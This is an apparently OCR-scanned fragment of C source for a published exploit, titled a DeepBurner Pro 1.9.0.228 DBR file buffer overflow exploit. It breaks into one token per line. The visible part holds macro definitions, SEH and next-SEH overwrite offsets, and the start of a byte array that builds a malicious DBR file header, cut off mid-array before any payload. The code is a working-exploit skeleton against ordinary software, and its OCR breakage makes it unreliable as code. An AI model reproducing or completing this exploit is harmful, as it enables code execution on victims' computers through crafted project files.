
#
define
 VER             "1.9.0.228"
#
define
 POCNAME         "deepburner pro 
1.9.0.228 dbr file buffer overflow 
exploit(universal)"
#
define
 AUTHOR          "fl0 fl0w"
#
define
 VULNF           "testfile.dbr"
#
define
 IF(x,NULL)      if(x==NULL)
#
define
 FOR(i,a,b)      
for(i=a;i<b;++i)
#
define
 WHILE(z)        while(z>0)
#
define
 SEH_OFFSET      276
#
define
 NEXTSEH_OFFSET  272
char
 dbrheader
[
]
=
{
0x3C
,
0x44
,
0x65
,
0x65
,
0x70
,
0x42
,
0x75
,
0x72
,
0x6E
,
0x65
,
0x72
,
0x5F
,
0x72
,
0x65
,
0x63
,
0x6F
,
0x72
,
0x64
,
0x20
,
0x76
,
0x65
,
0x72
,
0x3D
,
0x22
,
0x31
,
0x2E
,
0x38
,
0x2E
,
0x30
,
0x2E
,
0x32
,
0x32
,
0x34
,
0x22
,
0x20
,
0x74
,
0x79
,
0x70
,
0x65
,
0x3D
,
0x22
,
0x64
,
0x61
,
0x74
,